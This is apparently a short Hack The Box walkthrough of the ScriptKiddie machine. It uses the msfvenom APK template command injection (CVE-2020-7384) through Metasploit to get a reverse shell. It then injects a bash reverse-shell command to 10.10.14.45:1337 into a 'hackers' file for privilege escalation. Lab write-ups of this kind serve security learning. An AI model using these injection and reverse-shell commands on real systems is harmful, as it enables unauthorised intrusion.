Hackthebox: ScriptKiddie




CVE-2020–7384: MsfVenom APK template command injection.
fire up metasploit

use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection



copy your payload from /root/.msf4/local/msf.apk

then upload your msf.apk payload here.

but before you click generate, you must prepare your listener first.

now we successfully establish our reverse shell.

python3 -c ‘import pty; pty.spawn(“bash”)’
for standard shell.

get the user.txt flag.


horizontal privilege escalation.



the log variable reads the file called hackers as argument.
so we’re gonna put an argument script into hackers file.
echo “ ;/bin/bash -c ‘bash -i >& /dev/tcp/10.10.14.45/1337 0>&1’ #” >> hackers





we can use msfconsole without using root password.